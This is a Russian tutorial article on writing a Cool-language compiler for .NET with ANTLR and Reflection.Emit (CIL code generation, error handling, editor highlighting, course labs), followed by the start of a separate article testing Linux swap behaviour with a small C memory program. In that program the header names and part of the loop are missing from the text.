
Желтым цветом отображаются необязательные символы языка (Здесь это имя родительского класса. Если родителя нет, то класс наследуется от *Object*).
Хочу отметить, что на этом этапе создаются только определения классов, без их описания функций и полей внутри них. Если же функции и поля описывать сразу, то можно столкнуться с ошибкой, что класс не определен, хотя он просто позже описан.
Также хочу сказать, что правильнее было бы перед определением классов сортировать их описания в исходном коде в правильном порядке (например идет описание класса B, который наследуется от A, а потом описание класса A). Но это у меня, к сожалению, не реализовано, поэтому все классы нужно описывать в таком порядке, в котором они используются.
Итак, на данном этапе получен словарь
```
Dictionary ClassBuilders\_;
```
в котором ключем является имя класса, а значением — его builder.
В заключении хочу сказать, что на после генерации всего кода, динамические типы нужно *финализировать* с помощью метода CreateType (это производится в функции **FinalAllClasses**).
##### Определение функций и полей
После определения классов, в каждом классе нужно определить его функции и методы для дальнейшего использования. Это делается с помощью методов
```
public FieldBuilder DefineField(string fieldName, Type type, FieldAttributes attributes)
```
и
```
public MethodBuilder DefineMethod(string name, MethodAttributes attributes, Type returnType, Type[] parameterTypes);
```
соответственно.
В конце данного этапа заполняется двухмерные словари
```
protected Dictionary> Fields\_;
protected Dictionary> Functions\_;
```
Ключем словаря первого измерения является имя класса, второго — имя функции или поля. Значением же являются описатели функции или поля соответственно (Об этих классах будет сказано чуть позже).
Проблема сортировки описаний функций и полей в исходном коде здесь нет, как это есть при определении классов. Потому что на этапе определения классов, информация о других классах используется для определения наследственности, и она используется прямо в функции DefineType. Но, поскольку для определения функции не нужна информация о других функциях (здесь не происходит генерации кода), то и ссылок на другие функции не нужны. А значит генерировать определения функций и полей можно в любом порядке.
##### Генерация кода конструкторов и функций
А вот и дошли до самого интересного. Здесь происходит непосредственно рекурсивный обход тел функций и конструкторов всех классов.
Итак, из предыдущего этапа был получен словарь всех описателей методов (MethodBuilder) для всех классов.
Чтобы добавить инструкцию CIL в метода, нужно сначала получить специальный объект ILGenerator с помощью
`var ilGenerator = methodBuilder.GetILGenerator()`, а затем уже воспользоваться методом Emit у этого генератора.
Существует множество форм у метода Emit:
```
void Emit(OpCode opcode);
void Emit(OpCode opcode, int arg);
void Emit(OpCode opcode, double arg);
void Emit(OpCode opcode, ConstructorInfo con);
void Emit(OpCode opcode, LocalBuilder local);
void Emit(OpCode opcode, FieldInfo field);
void Emit(OpCode opcode, MethodInfo meth);
void Emit(OpCode opcode, Type cls);
```
OpCode — это инструкция виртуальной .NET машины. Хороший список инструкций с описаниями перечислен [здесь](http://en.wikipedia.org/wiki/List_of_CIL_instructions).
А вторым аргументом (он не всегда есть) как раз идет «билдер» или описатель класса или метода, который был получен на предыдущих двух этапах.
Текущая фукнция и текущий класс — соответственно функция и класс, в котором в данный момент происходит генерация кода (при обходе синтаксического дерева).
Для начала я объясню какие классы в своем кодогенераторе я ввел для описания аргументов функций, локальных переменных, временных локальных переменных и полей классов. Базовым классом является **ObjectDef**, который содержит абстрактные методы Load(), Remove() для загрузки, и освобождения соответствующего объекта.
* *FieldObjectDef* — используется для описания поля любого класса (в Cool поле — это feature). При генерации кода для функций и конструкторов текущего класса, используется массив из описаний полей, который был описан выше.
* *LocalObjectDef* — используется для описания всех локальных переменных в теле текущей функции или конструктора (В Cool локальные переменные объявляются с помощью оператора *let*).
* *ValueObjectDef* — разновидность локальной переменной для хранения данных, передающихся по значениям. В Cool такие классы — это Int, String, Bool.
* *ArgObjectDef* — аргумент текущей функции. Содержит номер, название и тип аргумента.
Как вы уже заметили, в языке Cool каждый результат является выражением. И внутри каждого конструктора и каждой функции тоже всего навсего одно **expr**. Это является самым главным моментом моего кодогенератора и для обработки данной конструкции была введена функция *EmitExpression(ITree expressionNode)*. Код приведен ниже (я сократил его, заменив некоторые куски на закоммеченные троеточия):
```
ObjectDef result;
switch (expressionNode.Type)
{
case CoolGrammarLexer.ASSIGN:
result = EmitAssignOperation(expressionNode);
break;
// Другие типы...
case CoolGrammarLexer.EQUAL:
result = EmitEqualOperation(expressionNode);
break;
case CoolGrammarLexer.PLUS:
case CoolGrammarLexer.MINUS:
case CoolGrammarLexer.MULT:
case CoolGrammarLexer.DIV:
result = EmitArithmeticOperation(expressionNode);
break;
//...
case CoolGrammarLexer.Term:
if (expressionNode.ChildCount == 1)
result = EmitExpression(expressionNode.GetChild(0));
else
result = EmitExplicitInvoke(expressionNode);
break;
case CoolGrammarLexer.ImplicitInvoke:
result = EmitInplicitInvoke(expressionNode);
break;
case CoolGrammarLexer.IF:
result = EmitIfBranch(expressionNode);
break;
case CoolGrammarLexer.Exprs:
for (int i = 0; i < expressionNode.ChildCount - 1; i++)
{
var objectDef = EmitExpression(expressionNode.GetChild(i));
objectDef.Remove();
}
result = EmitExpression(expressionNode.GetChild(expressionNode.ChildCount - 1));
break;
//...
case CoolGrammarLexer.INTEGER:
result = EmitInteger(expressionNode);
break;
}
return result;
```
Как видим, в зависимости от типа узла дерева (expressionNode), из длинного case вызывается функция, отвечающая за генерацию инструкций данного оператора.
Для возврата результата в генерируемой функции, используется простая инструкция **OpCodes.Ret** после генерации кода выражения (Если функция ничего не возвращает, например Main, нужно перед Ret добавить **OpCodes.Pop**, чтобы стек не переполнялся).
Для того, чтобы определить *точку входа*, используется метод *SetEntryPoint(MethodInfo entryMethod)*, который определен в *AssemblyBuilder*. Также методу точки входа нужно задать аттрибут *STAThreadAttribute*, который указывает на то, что приложение выполняется в одном потоке. Код для определения функций и точки входа находится у меня в DefineFunction.
*Вопрос*: как сгенерировать код для конструкций типа таких:
math: Math ← new Math; (присваивание полю какого-то выражения, здесь new Math).
*Ответ*: Прежде всего нужно понимать, что компилятор C# и, соответственно наш компилятор, не генерирует никакие вычисления налету — это невозможно. Т.е. я хочу сказать, что выражение справа будет вычислено в конструкторе по-умолчанию.
А после того, как код выражения (здесь new Math) будет сгенерирован, в тело этого конструктора добавляется инструкция **OpCodes.Stfld** или **OpCodes.Stsfld** для нестатических и статических полей соответственно.
#### Описание некоторых CIL инструкций и конструкций
CIL является [стековым языком](http://en.wikipedia.org/wiki/Stack-oriented_programming_language), а значит все операции производятся с использованием стека. Например вызов функции для подсчета числа Фибоначчи из класса Math кодируется следующим образом:
```
ldsfld class Math Main::math ldsfld int32 Main::i callvirt instance int32 Math::fibonacci(int32) stloc.0
```
Здесь сначала в стек загружается дескриптор экземпляра *math*, затем передаваемый аргумент типа *int*. После этого происходит вызов функции fibonacci с помощью инструкции **OpCodes.callvirt** (Обычная инструкция **OpCodes.call** используется при вызове внутренней функции класса, тогда дескриптор класса передавать не нужно). Последняя инструкция **stloc.0** сохраняет возвращаемое значение в локальной переменной под номером 0.
Ну и в соответствии с вышесказанным хочу отметить, что первым аргументом у любой функции идет указатель на экземпляр класса, из которого она вызвана (this), даже если аргументов никаких нет в явной форме.
Более подробное описание CIL можно посмотреть например на [википедии](http://en.wikipedia.org/wiki/Common_Intermediate_Language), а я же лучше опишу как кодировать некоторые синтаксических конструкций с помощью Reflection.Emit.
##### Арифметически операции и операции сравнения
Данные операции кодируются просто — сначала в стек помещаются
операнды, а затем код операции: для арифметических операций это **OpCodes.Add, OpCodes.Sub, OpCodes.Mul, OpCodes.Div**, а для операций сравнения — **OpCodes.Ceq, OpCodes.Clt, OpCodes.Cgt**.
Хочу отметить, что в CIL нет инструкции для сравнений «меньше либо равно» или «больше либо равно», поэтому для генерации таких сравнений используется три инструкции, вместо одной (здесь "<=" эквивалентно «not >»):
```
OpCodes.Cgt
OpCodes.Ldc_I4_0
OpCodes.Ceq
```
OpCodes.Ceq производит сравнение двух элементов в стеке и возвращает 1 в случае, если они равны, а 0 — если не равны.
##### Конструкция If
По сравнению с кодированием арифметических операций, в кодировании этой инструкции есть сложность, которая заключается в том, что нужно как-то обозначить метки услового и безусловного переходов. Однако делается это легко. С помощью метода DefineLabel в ILGenerator создаются метки, которые затем нужно использовать для маркировки кода с помощью метода MarkLabel. Эти метки затем используются при кодировании инструкций условных и безусловных переходов. Соответственно **OpCodes.Brfalse** — условный переход, происходящий при равенстве значения вершины стека нулю. А **OpCodes.Br** — безусловный переход. Для наглядности я привел код:
```
protected ObjectDef EmitIfBranch(ITree expressionNode)
{
var checkObjectDef = EmitExpression(expressionNode.GetChild(0));
checkObjectDef.Load();
checkObjectDef.Remove();
var exitLabel = CurrentILGenerator_.DefineLabel();
var elseLabel = CurrentILGenerator_.DefineLabel();
CurrentILGenerator_.Emit(OpCodes.Brfalse, elseLabel);
var ifObjectDef = EmitExpression(expressionNode.GetChild(1));
ifObjectDef.Load();
ifObjectDef.Remove();
CurrentILGenerator_.Emit(OpCodes.Br, exitLabel);
CurrentILGenerator_.MarkLabel(elseLabel);
var elseObjectDef = EmitExpression(expressionNode.GetChild(2));
elseObjectDef.Load();
elseObjectDef.Remove();
CurrentILGenerator_.MarkLabel(exitLabel);
return LocalObjectDef.AllocateLocal(GetMostNearestAncestor(ifObjectDef.Type, elseObjectDef.Type));
}
```
##### Конструкция While
Данная конструкция во многом напоминает **If**. Только не стоит забывать, что внутри тела данного конструкции нужно всегда делать **Pop**, т.к. внутреннее выражение вычисляется, а его результат не используется. (В Cool данный оператор всегда возвращает void).
##### Операторы '@' и 'Case'
Оператор @ по сути соответствует выражению (a as B).methodName в C# коде, а в операторе Case используется динамическая проверка типов и она соответствует выражению a is B в C#.
Данные операторы у меня, к сожалению, не были реализованы.
Однако могу сказать, что приведение к определенному типу реализуется с помощью инструкции **castclass** (Приведение к типу и вызов метода сразу реализуется с помощью **constrained. [prefix]**)
А проверка динамических типов реализуется с помощью инструкции **isinst** .
##### Обработка Id токенов
Если тип узла дерева соответствует типу Id, то производятся следующие действия (в функции **EmitIdValue**):
1. Поиск идентификатора в локальных переменных, если не найден, то
2. Поиск идентификатора в аргументах функции, если не найден, то
3. Поиск идентификатора в полях текущего класса, если не найден, то
4. Сгенерировать ошибку, что Id не определен
В этом разделе я описал инструкции CIL и генерацию кода для синтаксических конструкций, которые кажутся наиболее интересными сложными. По всем остальным инструкциям CIL вы можете обратиться к вики-странице, ссылка на которую размещена в конце топика. А генерацию кода вы можете посмотреть более подробно в исходниках.
#### Обработка ошибок
Ошибки в компиляторе бывают разные: ~~черные, белые, красные~~ **лексические**, **синтаксические**, **семантические** и **общего вида**.
Для всех них был создан абстрактный класс **CompilerError**, содержащий номер ошибки, позицию в коде (строку и колонку), тип ошибки и ее описание.
Лексические и синтаксические ошибки контролировать невозможно (по крайней мере в этом проекте я не стал в ANTLR разбираться с [восстановлением после ошибок на уровне лексера и парсера](http://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7#.D0.92.D0.BE.D1.81.D1.81.D1.82.D0.B0.D0.BD.D0.BE.D0.B2.D0.BB.D0.B5.D0.BD.D0.B8.D0.B5_.D0.BF.D0.BE.D1.81.D0.BB.D0.B5_.D0.BE.D1.88.D0.B8.D0.B1.D0.BE.D0.BA)). Здесь просто ловятся исключения и создаются соответствующие для них экземпляры ошибок. Это все можно посмотреть в файле CoolCompier.cs
А вот проверка на семантические ошибки, главным образом проверка типов, реализуется во всех функциях «эмитах». Проверка на соответствие типов реализуется банальным способом. Тем не менее данный подход позволяет достичь распознавания нескольких семантических ошибок за один проход. Вот пример: арифметическая операция, если даже ошибка была обнаружена, то обход синтаксического дерева продолжается:
```
protected ObjectDef EmitArithmeticOperation(ITree expressionNode)
{
var returnObject1 = EmitExpression(expressionNode.GetChild(0));
var returnObject2 = EmitExpression(expressionNode.GetChild(1));
if (returnObject1.Type != IntegerType || returnObject1.Type != returnObject2.Type)
CompilerErrors.Add(new ArithmeticOperatorError(
returnObject1.Type, returnObject2.Type,
CompilerErrors.Count, expressionNode.Line,
expressionNode.GetChild(1).CharPositionInLine,
expressionNode.GetChild(0).CharPositionInLine));
...
}
```
Ну а к ошибкам общего рода я отнес ошибки типа «Файл занят другим процессом», «Не найдена точка входа» и др. О них рассказывать не особо интересно.
#### Интерфейс
##### Подсветка синтаксиса
В качестве компонента для работы с кодом я, как уже говорил, использовал [AvalonEdit](http://www.codeproject.com/KB/edit/AvalonEdit.aspx) под WPF.
Для подсветки синтаксиса используется специальный файл с расширением .xshd, в котором описаны стили шрифтов для различных слов и правил.
Например, комментарии обозначаются так:
```
```
Ключевые слова вот так:
```
... classWord> elseWord> falseWord> ... Keywords>
```
Также существуют правила, которые нужны для того, чтобы определить какая последовательность символов является числом или строкой и как их нужно подсвечивать:
```
\b0[xX][0-9a-fA-F]+ # hex number |\b ( \d+(\.[0-9]+)? #number with optional floating point | \.[0-9]+ #or just starting with floating point ) ([eE][+-]?[0-9]+)? # optional exponent Rule>
```
Все остальные правила подсветки можно посмотеть в файле **CoolHighlighting.xshd**.
##### Фолдинг и автодополнение
Сворачивание и разворачивание блоков возможно в этом редакторе и реализовано в **CoolFoldingStrategy.cs**. Код не мой, так что от его комментариев воздержусь. Скажу лишь что благодаря ему все, что находится между фигурными скобками, можно свернуть или развернуть. Может кому-то это покажется не очень правильным, поскольку у циклов такой возможности быть не должно.
Также с помощью этого компонента можно сделать автодополнение, но я не стал этим заниматься, потому что для этого нужно было делать в самом начале другую архитектуру, которая позволяла бы генерировать семантическое дерево независимо от генерации кода.
Напоследок по части интерфейса опишу, как связать найденные ошибки со строками кода. В показанном ниже коде происходит скролл и перевод каретки в место, где возникла определенная ошибка:
```
tbEditor.ScrollTo((int)compilerError.Line, (int)compilerError.ColumnStart);
int offset = tbEditor.Document.GetOffset((int)compilerError.Line, (int)compilerError.ColumnStart);
tbEditor.Select(offset, 0);
tbEditor.Focus();
```
**tbEditor** — экземпляр компонента-редактора;
**compilerError** — ошибка (описание представлено в предыдущем разделе);
Ну и конечно же этот раздел будет не полным без скрина самого компилятора:

Редактор кода находится слева вверху, лог и список ошибок — слева внизу. Справа же находятся кнопки для компиляции кода (также можно просто нажимать F5 для компиляции и запуска, а F6 просто для компиляции).
Для наглядности в программе выводится список токенов и синтаксическое дерево (справа). При двойном клике на токене или синтаксической конструкции, происходит скорол и перевод каретки на нужное место.
#### Дальнейшее улучшение архитектуры
Если бы я начал писать компилятор для языка Cool заново с теми знаниями, которые у меня сейчас есть, и с достаточной мотивацией, то я наверное выделил бы еще две стадии компиляции — построение семантического дерева и генерация трех- или четырехадресного промежуточного кода.
Семантическое дерево, как я уже и говорил, позволит реализовать автоподстановку и проверку семантических ошибок в реальном времени до генерации кода.
Трехадресный промежуточный код позволит применить техники оптимизации, которые невозможно применить при текущем подходе. Например свертку команд такого рода и другие оптимизации:
> `stloc.0
>
> ldloc.0`
#### Описание исходников (Бонусы)
Я решил выложить ~~сборник быдлокода~~ все лабы, которые у меня были по курсу «Конструирование Компиляторов» в 2011 году в МГТУ им. Н.Э.Баумана (11 вариант). Думаю, они кому-нибудь пригодятся.
Описание всех лабораторных:
1. **Задача 1. Расщепление грамматики.** В данной лабе реализуется **алгоритм расщепления грамматики**. Подробное описание и последовательность шагов можно прочитать в учебнике «Ахо А., Ульман Дж. Теория синтаксического анализа, перевода и компиляции» во втором томе на странице 102. Могу только добавить, что там используются алгоритмы для удаления бесполезных (RemoveUselessSymbols) и недостижимых (RemoveUnreachableSymbols) символов из грамматики.
Помню, что я в то время еще игрался с LINQ. Так что код в этих функциях получился далеко не эффективным и красивым, зато довольно коротким. :)
2. **Задача 2. Распознавание цепочек регулярного языка.** Здесь реализуются следующие подзадачи:
1. Решение стандартной системы с регулярными коэффициентами.
*Пояснение*: нужно построить из левосторонней грамматики регулярное выражение. Т.е. «решить» систему с регулярными коэффициентами (СРК). Коэффициентами являются терминалы, а неизвестные — нетерминалы.
Например для такой грамматики:
`Σ = {0, 1}
N = {S, A, B}
P = {S → 0∙A|1∙S|λ, A → 0∙B|1∙A, B → 0∙S|1∙B}
S = S`
Получается следующее выражения (там есть небольшая ошибка, но не суть):
`S = 1*+1*∙0∙1*∙0∙1*∙0∙1*+1*∙0∙1*∙0∙(0∙1*∙0∙1*∙0)*∙0∙1*
A = 1*∙0∙1*∙0∙1*+1*∙0∙(0∙1*∙0∙1*∙0)*∙0∙1*
B = 1*∙0∙1*+(0∙1*∙0∙1*∙0)*∙0∙1*`

При работе над этой лабой меня поразило, что путем перегрузки привычных в алгебре операций '+', '\*', '/', на соответствующие операции 'или', 'конкатенация' и 'итерация' в контексте регулярных выражений, можно решить СРК методом Гаусса также, как мы решаем и обычную СЛАУ! Единственно, что все-таки в целях оптимизации было кое-что изменено.
Однако перегрузка этих операций тоже нетривиальная задача, ведь это не числа, а строки и правила здесь другие: при конкатенации нужно «склеивать» строки, при операции 'или' нужно просто оставлять их в таком же виде, нулем является пустое множество (Ø), единицей — лямбда (λ). Соответственно оптимизировать эти строки в случае умножения или сложения на 0 или 1 тоже надо, а то они быстро «разбухнут».
2. По регулярному выражению, являющемся решением стандартной системой уравнений с регулярными коэффициентами, построить НКА (Недетерминированный Конечный Автомат).
3. Детерминировано смоделировать НКА. Если кратко — то это модифицированный поиск в глубину
3. **Задача 3. Алгоритм Кока-Янгера-Касами**
Здесь требовалось реализовать синтаксический разбор с помощью [алгоритма Кока-Янгера-Касами](http://en.wikipedia.org/wiki/CYK_algorithm)
Данный алгоритм требует, чтобы грамматика была задана в [Нормальной форме Хомского](http://en.wikipedia.org/wiki/Chomsky_normal_form), что конечно доставляет определенные неудобства. Также неудобство доставляет и отсутствие [лексера](http://ru.wikipedia.org/wiki/%D0%9B%D0%B5%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7), так все токены должны быть разделены пробелом, чтобы парсер распознал их.
Результатом в данной лабе является таблица синтаксического разбора и собственно определение принадлежности введенной строки заданной грамматике.
4. **Задача 4. Метод рекурсивного спуска**
Здесь требовалось реализовать [метод рекурсивного спуска](http://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%BA%D1%83%D1%80%D1%81%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9_%D1%81%D0%BF%D1%83%D1%81%D0%BA). Примерно по такому же принципу генерируют код все LL(\*) кодогенераторы (например ANTLR). Только здесь все реализовано вручную. Для наглядности здесь также строится дерево разбора.

5. **Задачи 5-8. Компилятор для языка Cool**
Ну собственно венцом и предметом гордости является мой ~~лексер-парсер-кодогенератор-ошибкочекатор-синтаксисоподсвечиватель~~ компилятор для языка Cool под платформу .NET, о котором я уже все расписал подробным образом.
Единственно, хочу сказать, что мной были написаны две программы на языке Cool, которые, о чудо, работают:
* **Example1.cool** — Демонстрация корректности исполнения программы (приоритеты операторов, правильная работа рекурсивных функций, таких как факториал и вычисление числа Фибоначчи).
* **BinaryTree.cool** — Более сложная программа, которая даже имеет практическое применение — работа с бинарным деревом поиска (добавление, удаление узлов, отображение сгенерированного дерева). В качестве примера здесь генерируется двоичное дерево поиска [как в примере в русской википедии](http://upload.wikimedia.org/wikipedia/commons/d/da/Binary_search_tree.svg)
6. Рубежные контроли, которые были сделаны на скорую руку (подробные описания находятся в соответствующих файлах .pdf):
1. **Evaluating Simple C Expressions** — вычисление Си-подобного результата выражения и переменных с инкрементами и декрементами.
2. **iFlop** — интерпретатор некой многопоточной системы iFlop со специфическим языком.
Хочу заметить, что в некоторых моих лабах используется чудесная, но закрытая и платная библиотека для отрисовки графов [Microsoft.GLEE](http://research.microsoft.com/en-us/downloads/f1303e46-965f-401a-87c3-34e1331d32c5/default.aspx). Судя по [этой статье](http://research.microsoft.com/pubs/64284/gd2007-glee.pdf), в этой библиотеке используются какие-то умные алгоритмы и эвристики, чтобы отрисовываемый граф выглядел так, как будто его нарисовал человек и занимал наименьшую площадь при наибольших размерах узлов. (Странно, что на хабре почти никто не упоминал о ней).
Преимуществом является также и то, что пользоваться данной библиотекой просто. Например добавление ребра между узлами выполняется с помощью функции `Edge AddEdge(string source, string target)`, в которой **source** — название одного узла, **target** — название другого узла.
Т.е. узлы для добавления связи между ними, создавать предварительно не надо.
Если же нужно просто добавить одиночный узел, то используется функция `Edge AddNode(string nodeId)`
В качестве результата функции возвращается экземпляр объекта Edge, у которого можно менять аттрибуты (цвет текста, цвет узла, отступ и др.)
Что бы вы не подумали, но я не являюсь приверженцем Microsoft :)
Для создания и редактирования всех схем я использовал удобный онлайн сервис [lucidchart.com](https://www.lucidchart.com/).
#### Литература
Я согласен с автором [данного тописка](http://habrahabr.ru/blogs/gtd/136084/) с тем, что по изучаемого предмета не нужно читать много книг, а достаточно одной, но хорошей.
Я рекомендую «Компиляторы. Принципы, технологии и инструментарий, 2008, Альфред В. Ахо, Моника С. Лам, Рави Сети, Джеффри Д. Ульман».
Также выкладываю ссылку на [List of CIL instructions](http://en.wikipedia.org/wiki/List_of_CIL_instructions), который часто использовался мной.
#### Проект на [GitHub](https://github.com/KvanTTT/Cool-Compiler)
Всё! | https://habr.com/ru/post/136714/ | null | ru | null |
# Почему линукс использует swap-файл, часть 2
[Первая часть](https://habr.com/ru/post/540104/) маленького «срывания покрова» о работе подсистемы виртуальной памяти, связи механизмов mmap, разделяемых библиотек и кэшей вызвало такое бурное обсуждение, что я не смог удержаться от того, чтобы не продолжить исследование на практике
Поэтому, сегодня мы сделаем… Крошечную лабораторную работу. В виде крошечной же программы на C, которую мы напишем, скомпилируем и проверим в деле — со свапом и без свапа.
Программа делает очень простую вещь — она запрашивает большой кусок памяти, обращается к нему и активно с ним работает. Чтобы не мучаться с загрузкой каких-либо библиотек, мы просто создадим большой файл, который отобразим в память так, как это делает система при загрузке разделяемых библиотек.
А вызов кода из этой «библиотеки» мы просто эмулируем чтением из такого mmap-нутого файла.
Программа сделает несколько итераций, на каждой итерации она будет параллельно обращаться к «коду» и к одному из участков большого сегмента данных.
И, чтобы не писать лишнего кода, мы определим две константы, которые определят размер «сегмента кода» и общий размер оперативной памяти:
* MEM\_GBYTES — размер оперативной памяти для теста
* LIB\_GBYTES — размер «кода»
Объем «данных» у нас меньше объема физической памяти:
* DATA\_GBYTES = MEM\_GBYTES — 2
Суммарный объем «кода» и «данных» чуть больше объема физической памяти:
* DATA\_GBYTES + LIB\_GBYTES = MEM\_GBYTES + 1
Для теста на ноутбуке я взял MEM\_GBYTES = 16, и получил следующие характеристики:
* MEM\_GBYTES = 16
* DATA\_GBYTES = 14 — значит «данных» будет 14GB, то есть «памяти достаточно»
* Swap size = 16GB
Текст программы
---------------
```
#include
#include
#include
#include
#include
#include
#define GB 1073741824l
#define MEM\_SIZE 16
#define LIB\_GBYTES 3
#define DATA\_GBYTES (MEM\_SIZE - 2)
long random\_read(char \* code\_ptr, char \* data\_ptr, size\_t size) {
long rbt = 0;
for (unsigned long i=0 ; i
```
Тест без использования swap
---------------------------
Запрещаем swap указав vm.swappines=0 и запускаем тест
```
$ time ./swapdemo
Preparing test ...
Killed
real 0m6,279s
user 0m0,459s
sys 0m5,791s
```
Что произошло? Значение swappiness=0 отключило свап — анонимные страницы в него больше не вытесняются, то есть данные всегда в памяти. Проблема в том, что оставшихся 2GB не хватило для работающих в фоне Chrome и VSCode, и OOM-killer убил тестовую программу. А заодно нехватка памяти похоронила вкладку Chrome, в которой я писал эту статью. И мне это не понравилось — пусть даже автоматическое сохранение сработало. Я не люблю когда мои данные «хоронят».
Включенный swap
---------------
Выставляем vm\_swappines = 60 (по умолчанию)
Запускаем тест:
```
$ time ./swapdemo
Preparing test ...
Doing test ...
Iteration 1 of 11
Iteration 2 of 11
Iteration 3 of 11
Iteration 4 of 11
Iteration 5 of 11
Iteration 6 of 11
Iteration 7 of 11
Iteration 8 of 11
Iteration 9 of 11
Iteration 10 of 11
Iteration 11 of 11
real 1m55,291s
user 0m2,692s
sys 0m20,626s
```
Фрагмент top:
```
Tasks: 298 total, 2 running, 296 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0,6 us, 3,1 sy, 0,0 ni, 85,7 id, 10,1 wa, 0,5 hi, 0,0 si, 0,0 st
MiB Mem : 15670,0 total, 156,0 free, 577,5 used, 14936,5 buff/cache
MiB Swap: 16384,0 total, 12292,5 free, 4091,5 used. 3079,1 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
10393 viking 20 0 17,0g 14,2g 14,2g D 17,3 93,0 0:18.78 swapdemo
136 root 20 0 0 0 0 S 9,6 0,0 4:35.68 kswapd0
```
Плохой-плохой линукс!!! Он использует swap почти на 4 гигабайт хотя у него 14 гигабайт кэша и 3 гигабайта доступно! У линукса неправильные настройки! Плохой outlingo, плохие старые админы, они ничего не понимают, они сказали включить swap и теперь у меня из-за них система свапится и плохо работает. Надо отключить swap как советуют намного более молодые и перспективные интернет-эксперты, ведь они точно знают что делать!
Ну … Пусть будет так. Давайте максимально отключим свап по советам экспертов?
Тест почти без swap
-------------------
Выставляем vm\_swappines = 1
Это значение приведет к тому, что свапинг анонимных страниц будет производиться только если нет другого выхода.
*Я верю Крису Дауну, поскольку считаю что он отличный инженер и знает что говорит, когда объясняет что swap-файл позволяет системе лучше работать. Поэтому, ожидая, что, «что-то» пойдет «не так» и возможно система будет ужасно неэффективно работать, я заранее подстраховался и запустил тестовую программу, лимитировав её таймером, чтобы увидеть хотя бы ее аварийное завершение.*
Сначала рассмотрим вывод top:
```
